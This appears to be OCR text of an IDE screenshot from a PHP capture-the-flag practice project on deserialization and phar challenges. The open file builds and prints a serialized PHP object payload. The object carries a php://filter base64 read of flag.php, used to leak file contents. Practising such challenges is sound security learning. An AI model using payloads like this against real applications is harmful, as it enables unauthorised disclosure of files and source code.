 File Edit View Navigate Code Refactor Run Tools VCS Window Help hey-php - testt.php - Administrator
hey-php testt.php Current File
... JIKECTF.php 1.php testt.php serialie.php serialize2.php 反序列化.php 反序列化pop链.php KPCTF.php [NCTF 2019]phar matches everything.php
Project
hey-php D:\phpstorm\
2022蓝帽杯
phar测试
qiandao
.htaccess
2018网鼎杯fakebook
2020网鼎杯phpweb.p
2022蓝帽杯.php
2023KPCTF.php
[ByteCTF 2019]EZCM
[HNCTF 2022 WEEK3
[NCTF 2019]phar ma
[SWPUCTF 2018]Sim
array_walk.php
flag.txt
GC回收机制.php
hey.phar
index.php
JIKECTF.php
KPCTF.php
nginx.htaccess
1 <?php
2 highlight_file( filename: __FILE__);
3 class flag{
4 public $username = "admin";
5 public $code = "php://filter/read=convert.base64-encode/resource=flag.php";
6
7 public function __destruct(){
8 }
9 }
10 $a = new flag;
11 echo serialize($a);
12
13
14
1
Database
Notifications
Run: testt.php
D:\Phpstudy\phpstudy_pro\Extensions\php\php7.3.4nts\php.exe D:\phpstorm\hey-php\testt.php
<code><span style="color: #000000">
<br /></span>
</span>
</code>O:4:"flag":2:{s:8:"username";s:5:"admin";s:4:"code";s:57:"php://filter/read=convert.base64-encode/resource=flag.php";}
Process finished with exit code 0
Bookmarks
Structure
make
Version Control Run TODO Problems Terminal Services
Localized PhpStorm 2022.3 is available // Switch and restart // Don't ask again (10 minutes ago) PHP: 7.3 hey 12:1 CRLF UTF-8 4 spaces